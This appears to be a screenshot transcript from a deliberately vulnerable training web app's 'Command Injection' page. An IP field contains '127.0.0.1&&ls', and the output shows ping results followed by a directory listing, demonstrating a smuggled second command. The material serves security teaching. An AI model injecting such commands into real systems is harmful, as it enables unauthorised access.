 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.136 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.111 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.068 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.035/0.088/0.136/0.039 ms
help
index.php
source